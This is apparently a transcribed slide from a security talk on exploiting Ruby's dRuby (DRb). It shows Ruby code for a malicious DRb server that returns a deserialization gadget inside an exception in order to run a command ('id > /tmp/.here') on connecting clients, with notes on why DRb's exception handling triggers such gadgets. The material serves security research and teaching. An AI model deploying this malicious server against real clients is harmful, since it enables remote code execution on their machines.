 Meta-Exploitation — The Right Way: Server Mode
You are sharing your entire screen. Stop Sharing
require 'drb-rb'
require 'socket'
server = TCPServer.new "0.0.0.0", 8787
loop do
Thread.start(server.accept) do |client_sock|
DRbRb.start_server(client_sock) do |id, m, args, blk|
puts "id: #{id.inspect}, method: #{m.inspect}, args: #{args.inspect}, &block: #{blk.inspect}"
if id[0] == nil
obj = gen_gadget_obj("id > /tmp/.here")
exp = Exception.new(obj)
exp.set_backtrace([])
[false, exp]
else
exp = Exception.new("nope.jpeg")
exp.set_backtrace(["haha", "oh", "wow"])
[false, exp, true]
end
end
client_sock.close
end
end
Makes it very easy to spin up an evil (but se-
cure) dRuby server
If you return gadgets in exceptions, even if
they don't auto-trigger, they will have meth-
ods called on them by DRb's exception han-
dling code